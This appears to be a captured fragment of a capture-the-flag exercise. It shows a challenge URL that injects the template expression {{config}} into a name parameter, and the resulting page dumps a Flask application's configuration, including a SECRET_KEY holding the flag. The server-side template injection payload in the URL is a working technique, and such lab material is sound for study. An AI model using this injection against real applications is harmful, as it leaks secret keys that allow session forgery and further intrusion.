 Not secure challenge.ctf.cybermaterial.com/b/?name={{config}}
こんにちは <Config {'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'SECRET_KEY': 'CM{Y0u_4r3_a_r3A1Ly_go0D_nINj4}', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False,
'SERVER_NAME': None, 'APPLICATION_ROOT': '/', 'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True, 'SESSION_COOKIE_SECURE': False,
'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None, 'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS':
False, 'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>